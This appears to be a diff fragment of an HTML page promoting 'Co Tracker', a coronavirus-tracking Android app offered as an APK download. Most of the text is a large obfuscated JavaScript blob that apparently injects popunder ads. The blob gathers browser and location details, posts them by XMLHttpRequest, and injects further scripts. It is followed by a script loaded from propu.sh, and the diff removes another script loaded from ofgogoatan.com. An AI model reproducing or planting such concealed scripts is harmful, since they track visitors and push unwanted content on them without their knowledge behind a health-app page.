v(function(n,t){i[$.Jz]($.$($.Hx,this,$.ep,n,$.Hv,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bE,function(n,t){return f(n,t);},$.eH,function(n){return f($.z,n);}),function(n){f(l,$.BJ,n);},function(n){f(l,$.z,n);}),a;}break;case $.Bx:(n[$.BE]=v)[$.be]=i,v[$.ag]=function(e){return v(function(n,t){t(e);});},v[$.ah]=function(n){return v(function(e,r,u,o){o=[],u=n[$.Gc]||e(o),n[$.Jc](function(n,t){i(n)[$.bE](function(n){o[t]=n,--u||e(o);},r);});});},v[$.ai]=function(n){return v(function(t,e){n[$.Jc](function(n){i(n)[$.bE](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&l(d,r)|l(s,r)&&r[$.bE],l(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function l(n,t){return(typeof t)[$.z]==n;}break;}}}($.Ce,$.fn);}[$.BI](t,e($.fo)[$.JH]));},function(n,u,o){(function(n){for($._Cg=$.z;$._Cg<$.Bm;$._Cg+=$.BJ){switch($._Cg){case $.Bc:u[$.JB]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JC]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JD]=u[$.aJ]=function(n){n&&n[$.Jo]();},r[$.Bg][$.Jn]=r[$.Bg][$.bF]=function(){},r[$.Bg][$.Jo]=function(){this[$.ad][$.BI](t,this[$.ac]);},u[$.JE]=function(n,t){clearTimeout(n[$.bm]),n[$.bG]=t;},u[$.JF]=function(n){clearTimeout(n[$.bm]),n[$.bG]=-$.BJ;},u[$.JG]=u[$.aa]=function(n){for($._CG=$.z;$._CG<$.Bm;$._CG+=$.BJ){switch($._CG){case $.Bc:$.z<=t&&(n[$.bm]=setTimeout(function(){n[$.eF]&&n[$.eF]();},t));break;case $.BJ:var t=n[$.bG];break;case $.z:clearTimeout(n[$.bm]);break;}}},o($.In),u[$.JH]=$.Bw!=typeof self&&self[$.JH]||void $.z!==n&&n[$.JH]||this&&this[$.JH],u[$.JI]=$.Bw!=typeof self&&self[$.JI]||void $.z!==n&&n[$.JI]||this&&this[$.JI];break;case $.BJ:function r(n,t){this[$.ac]=n,this[$.ad]=t;}break;case $.z:var t=void $.z!==n&&n||$.Bw!=typeof self&&self||window,e=Function[$.Bg][$.Bn];break;}}}[$.BI](u,o($.fA)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eg=$.z;$._Eg<$.Bx;$._Eg+=$.BJ){switch($._Eg){case $.Bm:function v(n){if(f)setTimeout(v,$.z,n);else{for($._Cs=$.z;$._Cs<$.Bc;$._Cs+=$.BJ){switch($._Cs){case $.BJ:if(t){for($._Cr=$.z;$._Cr<$.Bc;$._Cr+=$.BJ){switch($._Cr){case $.BJ:try{!function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:switch(e[$.Gc]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bm:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Bn](r,e);}break;case $.z:var t=n[$.dj],e=n[$.dk];break;}}}(t);}finally{l(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.JH]){for($._Ef=$.z;$._Ef<$.Bc;$._Ef+=$.BJ){switch($._Ef){case $.BJ:d=d&&d[$.JB]?d:e,$.bH===$.$()[$.BD][$.BI](e[$.dF])?u=function(n){w[$.Ee](function(){v(n);});}:!function(){if(e[$.Ij]&&!e[$.fB]){for($._Da=$.z;$._Da<$.Bc;$._Da+=$.BJ){switch($._Da){case $.BJ:return e[$.fH]=function(){n=!$.BJ;},e[$.Ij]($.BC,$.Je),e[$.fH]=t,n;break;case $.z:var n=!$.z,t=e[$.fH];break;}}}}()?e[$.fd]?((t=new MessageChannel())[$.fg][$.fH]=function(n){v(n[$.DH]);},u=function(n){t[$.fh][$.Ij](n);}):s&&$.fm in s[$.A]($.Ck)?(o=s[$.j],u=function(n){for($._Ee=$.z;$._Ee<$.Bc;$._Ee+=$.BJ){switch($._Ee){case $.BJ:t[$.fm]=function(){v(n),t[$.fm]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Ck);break;}}}):u=function(n){setTimeout(v,$.z,n);}:(i=$.fp+Math[$.BA]()+$.fr,n=function(n){n[$.fq]===e&&$.ft==typeof n[$.DH]&&$.z===n[$.DH][$.Jb](i)&&v(+n[$.DH][$.Ba](i[$.Gc]));},e[$.B]?e[$.B]($.GI,n,!$.BJ):e[$.fs]($.fH,n),u=function(n){e[$.Ij](i+n,$.Je);}),d[$.JH]=function(n){for($._Co=$.z;$._Co<$.Bx;$._Co+=$.BJ){switch($._Co){case $.Bm:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gc]-$.BJ),e=$.z;e<t[$.Gc];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dj,n,$.dk,t);break;case $.z:$.Ez!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.JI]=l;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.o],d=Object[$.cB]&&Object[$.cB](e);break;}}}break;case $.Bc:function l(n){delete a[n];}break;case $.z:$.Bv;break;}}}($.Bw==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fA),e($.fe)));},function(n,t){for($._Cp=$.z;$._Cp<$.Fk;$._Cp+=$.BJ){switch($._Cp){case $.FJ:function m(){}break;case $.Bx:!function(){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:try{r=$.Ez==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Ez==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fi:function v(){if(!s){for($._Cj=$.z;$._Cj<$.Bx;$._Cj+=$.BJ){switch($._Cj){case $.Bm:a=null,s=!$.BJ,function(t){for($._CI=$.z;$._CI<$.Bm;$._CI+=$.BJ){switch($._CI){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gc];t;){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:d=-$.BJ,t=f[$.Gc];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gh]();break;}}}break;case $.z:var n=c(l);break;}}}}break;case $.Bm:function c(t){for($._Bq=$.z;$._Bq<$.Bm;$._Bq+=$.BJ){switch($._Bq){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.FI:function w(n,t){this[$.Iy]=n,this[$.Iz]=t;}break;case $.FF:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gj);}break;case $.BJ:function o(){throw new Error($.Gi);}break;case $.Ft:u[$.Ee]=function(n){for($._Bv=$.z;$._Bv<$.Bm;$._Bv+=$.BJ){switch($._Bv){case $.Bc:f[$.Jz](new w(n,t)),$.BJ!==f[$.Gc]||s||c(v);break;case $.BJ:if($.BJ<arguments[$.Gc])for(var e=$.BJ;e<arguments[$.Gc];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gc]-$.BJ);break;}}},w[$.Bg][$.Gh]=function(){this[$.Iy][$.Bn](null,this[$.Iz]);},u[$.Ef]=$.Eg,u[$.Eg]=!$.z,u[$.Eh]=$.$(),u[$.Ei]=[],u[$.Ej]=$.BC,u[$.Ek]=$.$(),u.on=m,u[$.El]=m,u[$.Em]=m,u[$.En]=m,u[$.Eo]=m,u[$.Ep]=m,u[$.Eq]=m,u[$.Er]=m,u[$.Es]=m,u[$.Et]=function(n){return[];},u[$.Eu]=function(n){throw new Error($.Jv);},u[$.Ev]=function(){return $.Il;},u[$.Ew]=function(n){throw new Error($.Jw);},u[$.Ex]=function(){return $.z;};break;case $.Fg:function l(){s&&a&&(s=!$.BJ,a[$.Gc]?f=a[$.bn](f):d=-$.BJ,f[$.Gc]&&v());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._EB=$.z;$._EB<$.FI;$._EB+=$.BJ){switch($._EB){case $.Fi:a.Nt=$.Cf,a.Ct=$.Cj,a.qt=$.Hv,a.Dt=$.Hw,a.Rt=$.Hx,a.zt=$.Hf;break;case $.Bm:t.qn=function(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.ax](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bm),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.Ft)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cn=$.z;$._Cn<$.Bm;$._Cn+=$.BJ){switch($._Cn){case $.Bc:var h,p,y,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Ck=$.z;$._Ck<$.Bx;$._Ck+=$.BJ){switch($._Ck){case $.Bm:h=m,p=$.dC+($.z,M.N)()+$.eJ,y=Object[$.Jd](h)[$.Jc](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return[n,t][$.Jj]($.en);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jj]($.ez),(_=new XMLHttpRequest())[$.al]($.Hs,p,!$.z),_[$.bv](j,O),_[$.cp](y);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.ct,n,$.cu,v,$.cv,d,$.cw,e,$.cx,s,$.es,function(){for($._Bs=$.z;$._Bs<$.Bx;$._Bs+=$.BJ){switch($._Bs){case $.Bm:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.cy,w,$.cz,f,$.dA,a,$.dJ,navigator[$.cj],$.dn,window[$.ak][$.q],$.do,window[$.ak][$.r],$.bi,t||S,$.dy,new Date()[$.bA](),$.eB,($.z,g[$.Bp])(e),$.eC,($.z,g[$.Bp])(v),$.eD,($.z,g[$.Bp])(w),$.eE,navigator[$.cl]||navigator[$.dl]);break;case $.z:var a=parseInt(x[c],$.Ft)||$.z,f=parseInt(x[o],$.Ft),s=new Date()[$.ax](),d=s-f,l=document,v=l[$.cu],w=window[$.br][$.cE];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bm),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.FF:var j=$.Cb,O=$.Cc,T=$.Cd,o=$.Ce,i=$.Cf,c=$.Cg,S=$.Ch,a=$.$();break;case $.Bc:var b=function(n,t){for($._Dx=$.z;$._Dx<$.Bm;$._Dx+=$.BJ){switch($._Dx){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Dt=$.z;$._Dt<$.Bm;$._Dt+=$.BJ){switch($._Dt){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function A(n,t){for($._b=$.z;$._b<$.Bc;$._b+=$.BJ){switch($._b){case $.BJ:return[[T,r][$.Jj](e),[T,r,o][$.Jj](e),[T,r,i][$.Jj](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bx:var r,u=e($.Ft),g=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),M=e($.BJ);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.FF;$._Ed+=$.BJ){switch($._Ed){case $.Bm:function r(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(r,c){for($._Eb=$.z;$._Eb<$.Bc;$._Eb+=$.BJ){switch($._Eb){case $.BJ:return($.z,o.Bn)(n)[$.bE](function(n){return(n=n&&$.Ca in n?n[$.Ca]:n)&&($.z,i.Ht)(a.e,n),n;})[$.eH](function(){return($.z,i.Ut)(a.e);})[$.bE](function(n){for($._EJ=$.z;$._EJ<$.Bm;$._EJ+=$.BJ){switch($._EJ){case $.Bc:return!$.z;break;case $.BJ:if(n&&(n=n[$.Be](new RegExp($.e,$.Bh),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bh),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new l[$.Bp](function(n,t){for($._EH=$.z;$._EH<$.FF;$._EH+=$.BJ){switch($._EH){case $.Bm:try{w[$.Js][$.cd](e,w);}catch(n){document[$.c][$.n](e);}break;case $.BJ:var e=document[$.A]($.Ck),r=document[$.i](u);break;case $.Bx:setTimeout(function(){return e[$.Js][$.ay](e),($.z,d.wn)(o)?(($.z,s[$.Dh])($.fi),n()):t();});break;case $.Bc:e[$.by]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jb](a.g)&&(e[$.fj]($.fk,a.e),e[$.fj]($.fl,($.z,v[$.Bp])(g(a.M))));break;case $.z:($.z,s[$.Dh])($.ff);break;}}})),!($.z,d.wn)(r))throw new Error();break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.gn?($.z,u[$.Df])():g(a.M);break;}}};break;case $.Bx:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.FJ),s=e($.Bc),u=e($.BJ),o=e($.Fk),i=e($.Fy),d=e($.Fi),l=r(e($.Fx)),v=r(e($.Ft));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EC=$.z;$._EC<$.Fg;$._EC+=$.BJ){switch($._EC){case $.FF:function f(n){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[r,t][$.Jj](o),[r,t][$.Jj](u)];break;case $.z:var t=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Dy=$.z;$._Dy<$.Bm;$._Dy+=$.BJ){switch($._Dy){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Du=$.z;$._Du<$.Bm;$._Du+=$.BJ){switch($._Du){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Ht=function(n,t){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.Ut=function(n){for($._r=$.z;$._r<$.Bm;$._r+=$.BJ){switch($._r){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.Ft)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:var r=$.Ci,u=$.Cj,o=$.Cg,a=$.Bm;break;case $.z:$.Bv;break;}}}]);break;case $.Fg:try{x=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.Bi,$.$(),$.Bt,function(n,t){return this[$.Bi][n]=String(t);},$.Bu,function(n){return this[$.Bi][$.Bj](n)?this[$.Bi][n]:void $.z;},$.Bs,function(n){return delete this[$.Bi][n];},$.Br,function(){return this[$.Bi]=$.$();}),x=window[$.u];}break;case $.z:var n=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<570;i++){(function(I){Object.defineProperty(o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+9o=iwlE:+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+^+s9W:W+3W#.aNE.,6oZl6:t+W+ssl#.|o9iMl+;3+WZZMt+^l:+9lHWiM:+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+#l:.@:lw+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+3::Z#.J.4.4+AH^MoW9l9ZoZiZ+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._.T.).T+;10000+AH^Z6oBt3::Z+sss^oo+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+AH^MoW9l9Zi#3ZoZiZ+AH^MoW9l9Zi#3oZ:+AH^MoW9l9qE:l6#:q:qWM+AH^MoW9l9EW:q}l+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+AH^MoW9l9Zi#3+q:l6W:o6+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+ZW6lE:.go9l+AH^Ho6wW:#+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+3lW9+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+#ZMq:+:W^.gWwl+ZoZ+=MoEl.go9l+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+6lwo}l.X3qM9+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+qEEl6.F(.|.b+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+./:+.,:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+Hq6#:.X3qM9+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6l}l6#l+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//propu.sh/ntfc.php?p=3164280" data-cfasync="false" async onerror="_yvdaiyi()" onload="_patwdep()"></script>
@@ -70,8 +68,8 @@
       <p class="lead">Co Tracker is an Android App to know and fast for Coronavirus inflection.</p>
       <p>This App will help to stay safe from Coronavirus. Please download the App from below.</p>
       <button style="ce"> <a href="https://github.com/TawngPhaiT/cotracker/raw/master/files/Co_Tracker.apk">Download App</a></button>
-      <script src="http:////ofgogoatan.com/afu.php?zoneid=3164306"></script>
